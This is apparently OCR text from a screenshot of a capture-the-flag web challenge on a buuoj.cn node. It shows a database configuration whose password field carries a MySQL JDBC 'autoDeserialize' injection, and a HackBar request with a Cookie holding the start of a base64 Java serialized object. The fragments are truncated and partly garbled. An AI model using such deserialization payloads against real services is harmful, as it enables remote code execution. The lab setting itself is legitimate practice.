 Hello, Here is the configuration of
database, host is 47.1 232,
port is 3306, username is Cc5,
password is
1&autoDeserialize=true&queryInterce
Elements Console Sources Performance insights Network Performance Memory HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://108dc79e-a414-40ab-a3fa-aaa035f08b35.node4.buuoj.cn:81/hello
Use POST method
MODIFY HEADER
Name Value
Cookie data=rO0ABXN9AAAAAgAUamF2YS5pby5TZXJpYWx